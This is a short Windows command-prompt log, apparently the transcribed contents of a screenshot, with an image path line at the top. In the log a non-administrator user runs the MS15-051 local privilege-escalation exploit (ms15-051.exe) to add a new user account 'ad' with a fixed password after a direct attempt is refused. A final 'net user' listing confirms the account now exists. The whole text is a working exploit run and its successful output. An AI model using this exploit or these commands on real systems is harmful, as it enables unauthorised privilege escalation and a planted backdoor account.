 C:\Users\pri\Desktop\x64>whoami
win-aqogoq3lhe7\pri
C:\Users\pri\Desktop\x64>net user ad admin!@#34 /add
System error 5 has occurred.
Access is denied.
C:\Users\pri\Desktop\x64>ms15-051.exe "net user ad admin!@#34 /add"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 328 created.
==============================
The command completed successfully.
C:\Users\pri\Desktop\x64>net user
User accounts for \\WIN-AQOGOQ3LHE7
-------------------------------------------------------------------------------
ad                       Administrator            Guest
pri
The command completed successfully.